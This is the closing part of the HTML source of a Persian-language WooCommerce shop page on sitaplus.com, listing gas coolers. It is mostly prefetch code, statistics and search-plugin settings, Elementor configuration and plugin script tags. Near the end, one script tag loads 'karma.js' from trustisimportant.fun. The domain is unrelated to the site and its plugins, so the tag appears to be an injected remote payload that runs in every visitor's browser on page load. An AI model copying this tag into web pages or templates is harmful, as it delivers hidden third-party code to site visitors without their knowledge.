e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1541&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEQSVBOSVEOSU4OCVEOSU4NCVEOCVCMS0lREElQUYlRDglQTclRDglQjIlREIlOEMtMzAtJUQ5JTg3JUQ4JUIyJUQ4JUE3JUQ4JUIxLSVEOCVBOCVEOSU4OCVEOCVCNC8","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=1541&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEQSVBOSVEOSU4OCVEOSU4NCVEOCVCMS0lREElQUYlRDglQTclRDglQjIlREIlOEMtMzAtJUQ5JTg3JUQ4JUIyJUQ4JUE3JUQ4JUIxLSVEOCVBOCVEOSU4OCVEOCVCNC8","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768339917" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768339917" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768339917" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768339917" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768339917" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768339917" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768339917" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768339917" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"ab50f67714","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"e3f5e5b48d"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u06a9\u0648\u0644\u0631 \u06af\u0627\u0632\u06cc 30 \u0647\u0632\u0627\u0631 \u0628\u0648\u0634 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768339917" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768339917" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
